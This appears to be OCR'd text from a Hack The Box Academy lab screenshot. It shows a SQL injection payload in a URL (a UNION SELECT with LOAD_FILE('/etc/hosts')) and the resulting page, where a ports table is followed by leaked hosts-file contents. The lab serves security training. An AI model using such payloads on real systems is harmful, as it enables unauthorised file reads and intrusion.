 Hack The Box - Academy
Search Ports
00:08:16
178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('%2Fetc%2Fhosts')+--+-
120%
J
ABP
KR PUS Busan 19.85
HK HKG Hong Kong 19.81
AE DXB Dubai 15.73
MY PKL Port Klang 13.2
NL RTM Rotterdam 12.38
DE HAM Hamburg 8.91
US LAX Los Angeles 8.86
JP KWS Kawasaki 7.61
US NYC New York 6.25
ES VLC Valencia 4.72
PH MANILA Manila 4.52
GB FXT Felixstowe 4.1
SA JED Jeddah 3.96
US SAV Savannah 3.64
BR SSZ Santos 3.6
IN BOM Bombay 3.32
PA ONX Colon 3.26
PA ONX Colon 3.26
2 3
# Kubernetes-managed hosts file.
127.0.0.1 localhost ::1 localhost ip6-
localhost ip6-loopback fe00::0 ip6-
localnet fe00::0 ip6-mcastprefix fe00::1
ip6-allnodes fe00::2 ip6-allrouters
10.244.4.98 ng-854525-
basicsqlireadfile-ypdgf-65d554f8fd-
kvqj9